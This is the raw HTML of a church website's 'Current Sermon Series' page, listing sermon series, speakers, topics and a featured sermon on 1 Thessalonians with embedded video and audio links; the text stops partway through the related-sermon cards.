<link rel="https://api.w.org/" href="https://citychurchlagos.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://citychurchlagos.com/wp-json/wp/v2/pages/3661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://citychurchlagos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://citychurchlagos.com/current-sermon-series/" />
<link rel='shortlink' href='https://citychurchlagos.com/?p=3661' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fcurrent-sermon-series%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://citychurchlagos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcitychurchlagos.com%2Fcurrent-sermon-series%2F&#038;format=xml" />
<link href="http://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet" type="text/css"><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://citychurchlagos.com/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://citychurchlagos.com"><link rel="alternate" href="https://citychurchlagos.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://citychurchlagos.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://citychurchlagos.com/wp-content/uploads/2018/11/cropped-Site-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.vc_separator.vc_separator_align_center h4 {
    color: white!important;
}

.vc_separator.vc_separator_align_center h4 {
    font-size: 20px !important; 
	  font-weight: bold !important;
}

.head {
	color:green;
}

.home .post_info {
	display:none;
}

.post_info {
	display:none;
}

.vc_tta-panel-title { font-size: 1.2rem; font-weight: 550; }

.blog .post_info {
	display:none;
}

.page-id-686 .post_info {
	display:none;
}

.page-id-2269 .post_info {
	display:none;
}

.page-id-2496 .post_info {
	display:none;
}

.page-id-1907 .post_info {
	display:none;
}

.page-id-2862 .post_info {
	display:none;
}

@media (max-width: 479px){
  .top_panel_style_4 .contact_logo, .top_panel_style_4 .menu_main_wrap{
    width: unset !important;
    width: 49% !important;
  }  
  .top_panel_style_4 .menu_main_wrap{
    margin-top: 1.5em;
  }
  .collapse_menu ul.menu_main_responsive{
    top: 5rem !important;
  }
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular page-template-default page page-id-3661 wp-theme-grace-church grace_church_body body_style_wide body_filled theme_skin_default article_style_boxed layout_single-standard template_single-standard top_panel_show top_panel_above sidebar_hide sidebar_outer_hide theme-grace-church fl-builder-lite-2-9-4-2 fl-no-js woocommerce-no-js tribe-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://citychurchlagos.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					

		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_4 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_4 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="columns_wrap columns_fluid"><div
						class="column-1_3 contact_logo">
												<div class="logo">
						<a href="https://citychurchlagos.com/"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_main" alt="img"><img src="https://citychurchlagos.com/wp-content/uploads/2018/09/City-Church-new-logo2.png" class="logo_fixed" alt="img"><br><div class="logo_slogan">          </div></a>
					</div>
						</div><div 
						class="column-2_3 menu_main_wrap">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav role="navigation" class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3322"><a href="https://citychurchlagos.com/">Home</a></li>
<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://citychurchlagos.com/about-us/">About  Us</a></li>
<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3294"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://citychurchlagos.com/sermon-podcast/">Sermons</a></li>
	<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3190"><a href="https://citychurchlagos.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3661 current_page_item menu-item-3664"><a href="https://citychurchlagos.com/current-sermon-series/" aria-current="page">Current Sermon Series</a></li>
<li id="menu-item-3800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3800"><a href="https://citychurchlagos.com/city-kidz/">City Kidz</a></li>
<li id="menu-item-3764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3764"><a href="https://citychurchlagos.com/mid-week-activities/">Mid-Week</a></li>
<li id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3384"><a href="https://citychurchlagos.com/giving/">Give</a></li>
</ul>							</nav>
													</div>
					</div>
				</div>
			</div>

			</div>
		</header>

		
			<div class="page_content_wrap page_paddings_yes">

                
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_center post_format_standard post-3661 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">						<div class="post_info">
									<span class="post_info_item post_info_posted"><a href="https://citychurchlagos.com/current-sermon-series/" class="post_info_date">August 13, 2021</a></span>
										<span class="post_info_item post_info_posted_by">by  <a href="https://citychurchlagos.com/author/ben-diagi/" class="post_info_author">ben.diagi</a></span>
									<span class="post_info_item post_info_counters"></span>
								</div>

<section class="post_content" itemprop="articleBody"><div class="sc_reviews alignright"><!-- #TRX_REVIEWS_PLACEHOLDER# --></div><div><div id="seriesengine">
	<script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="543307725" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top543307725">
		<input type="hidden" name="enmse-rrandom" value="543307725" class="enmse-rrandom">
			<div class="enmse-selector four">
		<select name="enmse_series" class="enmse_series">
		<option value="0">- Browse Series -</option>
		<option value="0" dir="0">-------------</option>
		<option value="&amp;enmse_archives=1" dir="&amp;enmse_archives=1">View Series Archives</option>
		<option value="&amp;enmse_am=1" dir="&amp;enmse_am=1">View All Messages</option>		<option value="0" dir="0">-------------</option>
				<option value="&amp;enmse_sid=51">A Life Ordered By God</option>
				<option value="&amp;enmse_sid=50">Life Together</option>
				<option value="&amp;enmse_sid=48">Idols of the Heart</option>
				<option value="&amp;enmse_sid=47">Understanding the Son of God</option>
				<option value="&amp;enmse_sid=45">Servers Appreciation Sunday</option>
				<option value="&amp;enmse_sid=41">Talking To Our Father </option>
				<option value="&amp;enmse_sid=40">The Intentional Parent</option>
				<option value="&amp;enmse_sid=39">The Gracious Turnaround</option>
				<option value="&amp;enmse_sid=38">Made for More</option>
				<option value="&amp;enmse_sid=37">Justice Sunday</option>
				<option value="&amp;enmse_sid=36">Snap Back to Reality</option>
				<option value="&amp;enmse_sid=35">Introducing the Son of God</option>
				<option value="&amp;enmse_sid=34">InsideOut</option>
				<option value="&amp;enmse_sid=33">The Story Behind the Christmas Story</option>
				<option value="&amp;enmse_sid=32">Bittersweet</option>
				<option value="&amp;enmse_sid=31">The Sent Ones</option>
				<option value="&amp;enmse_sid=30">AS IT IS IN HEAVEN</option>
				<option value="&amp;enmse_sid=29">Is It Your Money?</option>
				<option value="&amp;enmse_sid=28">Not Today Satan</option>
				<option value="&amp;enmse_sid=27">Wait</option>
				<option value="&amp;enmse_sid=26">Who is City Church?</option>
				<option value="&amp;enmse_sid=25">Conversations With Jesus</option>
				<option value="&amp;enmse_sid=21">A Man of Like Passions</option>
				<option value="&amp;enmse_sid=24">Christ and Sexuality</option>
				<option value="&amp;enmse_sid=19">Working and Thriving in Tough Times</option>
				<option value="&amp;enmse_sid=18">No Longer Slaves</option>
				<option value="&amp;enmse_sid=23">Do You Have A Friend?</option>
				<option value="&amp;enmse_sid=22">He is Coming</option>
				<option value="&amp;enmse_sid=20">Outrageous Grace; God and the Unlikely in the Story of Jonah</option>
				<option value="&amp;enmse_sid=17">Intimacy with God</option>
				<option value="&amp;enmse_sid=16">I AM</option>
				<option value="&amp;enmse_sid=15">Rewired</option>
				<option value="&amp;enmse_sid=14">Living on the Edge</option>
				<option value="&amp;enmse_sid=13">The Anatomy of Sin </option>
				<option value="&amp;enmse_sid=12">The Birth Of All Births</option>
				<option value="&amp;enmse_sid=11">Love Lagos</option>
				<option value="&amp;enmse_sid=10">Leadersheep and Followersheep</option>
				<option value="&amp;enmse_sid=9">Charismata</option>
				<option value="&amp;enmse_sid=8">Rooted and Built Up</option>
				<option value="&amp;enmse_sid=7">God and Country</option>
				<option value="&amp;enmse_sid=4">Crossing by Faith</option>
				<option value="&amp;enmse_sid=44">Hymn and Noel </option>
				<option value="&amp;enmse_sid=5">God With Us</option>
				<option value="&amp;enmse_sid=6">Idols and the City</option>
				<option value="&amp;enmse_sid=42">Prayers of The Saints</option>
				<option value="&amp;enmse_sid=43">Advent Series</option>
		
	</select>
			<select name="enmse_speakers" class="enmse_speakers">
		<option value="0">- Browse Speakers -</option>
				<option value="&amp;enmse_spid=4">Damilola Aderemi</option>
				<option value="&amp;enmse_spid=19">Luke  Greer</option>
				<option value="&amp;enmse_spid=11">Jeremiah Morris</option>
				<option value="&amp;enmse_spid=12">Toki Numbere </option>
				<option value="&amp;enmse_spid=13">Tomisin Olanrewaju</option>
				<option value="&amp;enmse_spid=18">Mojirola Olukanni</option>
				<option value="&amp;enmse_spid=2">Emmanuel Oset</option>
				<option value="&amp;enmse_spid=3">Yemi Osinubi</option>
				<option value="&amp;enmse_spid=5">Femi Osunnuyi</option>
				<option value="&amp;enmse_spid=17">Jordan Rice</option>
			</select>
			<select name="enmse_topics" class="enmse_topics">
		<option value="0">- Browse Topics -</option>
				<option value="&amp;enmse_tid=4">Advent</option>
				<option value="&amp;enmse_tid=73">Ambition</option>
				<option value="&amp;enmse_tid=95">Anxiety</option>
				<option value="&amp;enmse_tid=90">Approval</option>
				<option value="&amp;enmse_tid=22">Baptism</option>
				<option value="&amp;enmse_tid=23">Christian Life</option>
				<option value="&amp;enmse_tid=44">Christmas</option>
				<option value="&amp;enmse_tid=60">Church</option>
				<option value="&amp;enmse_tid=11">Civic responsibility</option>
				<option value="&amp;enmse_tid=82">Communion</option>
				<option value="&amp;enmse_tid=14">Community</option>
				<option value="&amp;enmse_tid=47">Community</option>
				<option value="&amp;enmse_tid=89">Compassion</option>
				<option value="&amp;enmse_tid=97">Conflicts</option>
				<option value="&amp;enmse_tid=93">Consecration</option>
				<option value="&amp;enmse_tid=91">Contentment</option>
				<option value="&amp;enmse_tid=88">Deliverance</option>
				<option value="&amp;enmse_tid=55">Depression</option>
				<option value="&amp;enmse_tid=78">Discipline</option>
				<option value="&amp;enmse_tid=24">Easter</option>
				<option value="&amp;enmse_tid=56">End Times</option>
				<option value="&amp;enmse_tid=31">Evangelism</option>
				<option value="&amp;enmse_tid=3">Faith</option>
				<option value="&amp;enmse_tid=25">False Teaching</option>
				<option value="&amp;enmse_tid=13">Fame</option>
				<option value="&amp;enmse_tid=99">Family</option>
				<option value="&amp;enmse_tid=71">Fasting</option>
				<option value="&amp;enmse_tid=42">Followership</option>
				<option value="&amp;enmse_tid=98">Forgiveness</option>
				<option value="&amp;enmse_tid=52">Freedom</option>
				<option value="&amp;enmse_tid=62">Friendship</option>
				<option value="&amp;enmse_tid=27">Gender</option>
				<option value="&amp;enmse_tid=37">Gifts</option>
				<option value="&amp;enmse_tid=8">Giving</option>
				<option value="&amp;enmse_tid=81">Glory</option>
				<option value="&amp;enmse_tid=16">God's will</option>
				<option value="&amp;enmse_tid=51">Gospel</option>
				<option value="&amp;enmse_tid=48">Grace</option>
				<option value="&amp;enmse_tid=29">Healing</option>
				<option value="&amp;enmse_tid=76">Holiness</option>
				<option value="&amp;enmse_tid=67">Holy Spirit</option>
				<option value="&amp;enmse_tid=39">Hope</option>
				<option value="&amp;enmse_tid=5">Idolatry</option>
				<option value="&amp;enmse_tid=86">Jesus Christ</option>
				<option value="&amp;enmse_tid=41">Leadership</option>
				<option value="&amp;enmse_tid=12">Love</option>
				<option value="&amp;enmse_tid=7">Lust</option>
				<option value="&amp;enmse_tid=26">Marriage </option>
				<option value="&amp;enmse_tid=21">Maturity</option>
				<option value="&amp;enmse_tid=87">Mental Health</option>
				<option value="&amp;enmse_tid=36">Mercy</option>
				<option value="&amp;enmse_tid=30">Miracles</option>
				<option value="&amp;enmse_tid=32">Mission</option>
				<option value="&amp;enmse_tid=59">Money</option>
				<option value="&amp;enmse_tid=28">Parenting</option>
				<option value="&amp;enmse_tid=45">Perspective</option>
				<option value="&amp;enmse_tid=94">Pharisee</option>
				<option value="&amp;enmse_tid=6">Politics</option>
				<option value="&amp;enmse_tid=58">Prayer</option>
				<option value="&amp;enmse_tid=57">Prophecy</option>
				<option value="&amp;enmse_tid=50">Redemption </option>
				<option value="&amp;enmse_tid=61">Relationships</option>
				<option value="&amp;enmse_tid=74">Renewal</option>
				<option value="&amp;enmse_tid=20">Repentance</option>
				<option value="&amp;enmse_tid=72">Rest</option>
				<option value="&amp;enmse_tid=43">Restoration</option>
				<option value="&amp;enmse_tid=64">Romance</option>
				<option value="&amp;enmse_tid=10">Sabbath</option>
				<option value="&amp;enmse_tid=66">Salvation</option>
				<option value="&amp;enmse_tid=40">Serving</option>
				<option value="&amp;enmse_tid=54">Sex</option>
				<option value="&amp;enmse_tid=77">Sickness</option>
				<option value="&amp;enmse_tid=70">Silence</option>
				<option value="&amp;enmse_tid=19">Sin</option>
				<option value="&amp;enmse_tid=69">Solitude</option>
				<option value="&amp;enmse_tid=75">Spiritual Warfare</option>
				<option value="&amp;enmse_tid=46">Suffering</option>
				<option value="&amp;enmse_tid=18">Supremacy of Christ</option>
				<option value="&amp;enmse_tid=49">Technology</option>
				<option value="&amp;enmse_tid=84">Thanksgiving</option>
				<option value="&amp;enmse_tid=79">The Bible</option>
				<option value="&amp;enmse_tid=53">The Cross</option>
				<option value="&amp;enmse_tid=92">The Presence of God</option>
				<option value="&amp;enmse_tid=38">Tongues</option>
				<option value="&amp;enmse_tid=17">Trinity</option>
				<option value="&amp;enmse_tid=96">Waiting</option>
				<option value="&amp;enmse_tid=15">Wisdom</option>
				<option value="&amp;enmse_tid=9">Work</option>
				<option value="&amp;enmse_tid=83">Worship</option>
			</select>
			<select name="enmse_books" class="enmse_books">
		<option value="0">- Browse Books -</option>
				<option value="&amp;enmse_bid=1">Genesis</option>
				<option value="&amp;enmse_bid=2">Exodus</option>
				<option value="&amp;enmse_bid=3">Leviticus</option>
				<option value="&amp;enmse_bid=5">Deuteronomy</option>
				<option value="&amp;enmse_bid=7">Judges</option>
				<option value="&amp;enmse_bid=8">Ruth</option>
				<option value="&amp;enmse_bid=9">1 Samuel</option>
				<option value="&amp;enmse_bid=10">2 Samuel</option>
				<option value="&amp;enmse_bid=11">1 Kings</option>
				<option value="&amp;enmse_bid=12">2 Kings</option>
				<option value="&amp;enmse_bid=13">1 Chronicles</option>
				<option value="&amp;enmse_bid=15">Ezra</option>
				<option value="&amp;enmse_bid=16">Nehemiah</option>
				<option value="&amp;enmse_bid=17">Esther</option>
				<option value="&amp;enmse_bid=19">Psalms</option>
				<option value="&amp;enmse_bid=21">Ecclesiastes</option>
				<option value="&amp;enmse_bid=23">Isaiah</option>
				<option value="&amp;enmse_bid=24">Jeremiah</option>
				<option value="&amp;enmse_bid=26">Ezekiel</option>
				<option value="&amp;enmse_bid=27">Daniel</option>
				<option value="&amp;enmse_bid=32">Jonah</option>
				<option value="&amp;enmse_bid=38">Zechariah</option>
				<option value="&amp;enmse_bid=39">Malachi</option>
				<option value="&amp;enmse_bid=40">Matthew</option>
				<option value="&amp;enmse_bid=41">Mark</option>
				<option value="&amp;enmse_bid=42">Luke</option>
				<option value="&amp;enmse_bid=43">John</option>
				<option value="&amp;enmse_bid=44">Acts</option>
				<option value="&amp;enmse_bid=45">Romans</option>
				<option value="&amp;enmse_bid=46">1 Corinthians</option>
				<option value="&amp;enmse_bid=47">2 Corinthians</option>
				<option value="&amp;enmse_bid=48">Galatians</option>
				<option value="&amp;enmse_bid=49">Ephesians</option>
				<option value="&amp;enmse_bid=50">Philippians</option>
				<option value="&amp;enmse_bid=51">Colossians</option>
				<option value="&amp;enmse_bid=52">1 Thessalonians</option>
				<option value="&amp;enmse_bid=54">1 Timothy</option>
				<option value="&amp;enmse_bid=55">2 Timothy</option>
				<option value="&amp;enmse_bid=56">Titus</option>
				<option value="&amp;enmse_bid=57">Philemon</option>
				<option value="&amp;enmse_bid=58">Hebrews</option>
				<option value="&amp;enmse_bid=59">James</option>
				<option value="&amp;enmse_bid=60">1 Peter</option>
				<option value="&amp;enmse_bid=63">2 John</option>
				<option value="&amp;enmse_bid=66">Revelation</option>
			</select>
	</div>
					<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Femi Osunnuyi - February 28, 2022</h3>
<h2 class="enmse-modern-message-title">Leadership That Produces Results</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w543307725" ><div class="enmse-vid-container"><iframe width="560" height="315" src="https://www.youtube.com/embed/HaHtT1bLijA" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div>
		<div class="enmse-listen" style="display:none;"><img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/03/LTPR-1000x563.png" alt="Leadership That Produces Results" border="0" /><div class="enmse-modern-audio"><div class="sc_audio_player enmse-audio-player enmseaplayer" data-width="" data-height=""><div class="sc_audio_container"><audio src="https://citychurchlagos.com/wp-content/uploads/2022/03/Leadership-that-Produces-Results_mixdown.mp3" controls="controls" class="enmse-audio-player enmseaplayer" rel="2" name="182" preload="metadata"></audio></div></div></div></div>
		<div class="enmse-alternate a543307725" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
		<li class="enmse-watch-tab enmse-tab-selected"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=182" >Watch</a></li>		<li class="enmse-listen-tab nm"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=182&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
			   	<p class="enmse-modern-scripture" style="margin-top: 12px"><strong>Scripture References:</strong> <a href="https://bible.com/bible/111/1TH.2.6-12" target="_blank">1 Thessalonians 2:6-12</a></p>	   	<!-- Related Topics -->
	   					<p class="enmse-related-topics"><strong>Related Topics:</strong> <a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_tid=41" class="enmse-topic-ajax">Leadership<input type="hidden" name="enmse-topic-info" value="&amp;enmse_tid=41" class="enmse-topic-info"></a> | <a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_spid=5" class="enmse-speaker-ajax">More Messages from Femi Osunnuyi<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=5" class="enmse-speaker-info"></a> | <a href="https://citychurchlagos.com/wp-content/uploads/2022/03/Leadership-that-Produces-Results_mixdown.mp3" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>Wait</em>"</h3>	    <p>Like some of us today, the Thessalonian church heard and believed the message of Christ and his promise to return. They held on to this promise as they continued to live and became renowned Christian models, even for us today. This is why are going through the book of 1 Thessalonians to relate with their experiences and learn how we too can live lives worthy of the promise of Christ.
</p>			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="http://www.facebook.com/sharer/sharer.php?u=https://citychurchlagos.com/messages/leadership-that-produces-results/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22Leadership That Produces Results%22%20on%20City Church Lagos:&url=%20https://citychurchlagos.com/messages/leadership-that-produces-results/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://citychurchlagos.com/messages/leadership-that-produces-results/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://citychurchlagos.com/messages/leadership-that-produces-results/" /></li>
	<li class="enmse-email"><a href="mailto:TypeEmailHere@address.com?subject=Check%20out%20%22Leadership That Produces Results%22%20on%20City Church Lagos&body=Check%20out%20%22Leadership That Produces Results%22%20on%20City Church Lagos%20at%20the%20link%20below:%0A%0Ahttps://citychurchlagos.com/messages/leadership-that-produces-results/"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More From "<em>Wait</em>"</h3>
		<div class="enmse-related-area card-view" id="enmse-related543307725">
				<div class="enmse-message-card enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/06/Kept-Through-the-Waiting-1000x563.png" alt="Kept Through The Waiting Image" border="0" />			<h6>June 5, 2022</h6>
			<h5>Kept Through The Waiting</h5>
			<p class="enmse-speaker-name">Emmanuel Oset</p>			<p class="enmse-scripture-info">1 Thessalonians 5:23-28</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=197&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=197" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=197" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=197&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=197&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/05/GC-1000x562.png" alt="Gospel Cliches Image" border="0" />			<h6>May 30, 2022</h6>
			<h5>Gospel Cliches</h5>
			<p class="enmse-speaker-name">Tomisin Olanrewaju</p>			<p class="enmse-scripture-info">1 Thessalonians 5:16-22</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=196&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=196" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=196" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=196&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=196&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/05/AGSC-1000x563.png" alt="A Gospel Shaped Community Image" border="0" />			<h6>May 23, 2022</h6>
			<h5>A Gospel Shaped Community</h5>
			<p class="enmse-speaker-name">Toki Numbere </p>			<p class="enmse-scripture-info">1 Thessalonians 5:12-15</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=195&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=195" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=195" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=195&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=195&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/05/WIJCB-1000x563.png" alt="When is Jesus Coming Back? Image" border="0" />			<h6>May 16, 2022</h6>
			<h5>When is Jesus Coming Back?</h5>
			<p class="enmse-speaker-name">Femi Osunnuyi</p>			<p class="enmse-scripture-info">1 Thessalonians 5:1-11</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=194&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=194" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=194" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=194&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=194&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard enmse-oddcard">
			<img decoding="async" src="https://citychurchlagos.com/wp-content/uploads/2022/05/00.-The-Rapture-1000x562.png" alt="The Rapture Image" border="0" />			<h6>May 9, 2022</h6>
			<h5>The Rapture</h5>
			<p class="enmse-speaker-name">Femi Osunnuyi</p>			<p class="enmse-scripture-info">1 Thessalonians 4:13-18</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=193&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=193" class="enmse-ajax-card-link">Watch</a><span class="enmse-spacer">&nbsp;&nbsp;&nbsp;</span><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=193" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://citychurchlagos.com/current-sermon-series/?enmse=1&amp;enmse_sid=27&amp;enmse_mid=193&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=27&amp;enmse_mid=193&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
